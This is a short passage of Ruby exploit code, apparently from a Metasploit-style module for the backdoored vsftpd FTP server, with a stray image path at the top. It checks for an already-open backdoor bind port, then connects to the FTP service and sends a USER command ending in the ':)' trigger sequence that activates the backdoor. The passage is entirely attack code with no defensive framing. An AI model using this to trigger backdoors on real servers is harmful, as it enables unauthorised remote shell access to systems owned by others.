 if nsock
        print_status("The port used by the backdoor bind listener is already open")
        handle_backdoor(nsock)
        return
end

# Connect to the FTP service port first
connect

banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")

sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")